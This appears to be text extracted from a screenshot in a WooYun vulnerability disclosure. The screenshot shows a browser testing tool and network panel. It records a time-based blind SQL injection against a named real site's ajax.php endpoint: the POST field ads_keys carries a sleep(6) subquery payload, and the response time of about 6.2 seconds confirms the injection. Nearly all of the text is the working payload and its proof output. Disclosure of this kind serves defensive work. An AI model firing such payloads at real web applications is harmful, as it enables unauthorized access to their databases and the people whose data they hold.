 love.ganji.com/ajax.php?vmoduel=adm&vaction=adShow
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://love.ganji.com/ajax.php?vmoduel=adm&vaction=adShow
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
ads_keys='+(select(0)from(select(sleep(6*1)))v)+'
-
+
{"error_code":0,"data":{"'+(select(0)from(select(sleep(6*1)))v)+'":[]}}
查看器 控制台 调试器 样式编辑器 性能 网络
方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒
200 POST ajax.php?vmoduel=adm&vaction=ad... love.ganji.com html 0.08 KB 0.07 KB → 6182 ms
www.wooyun.org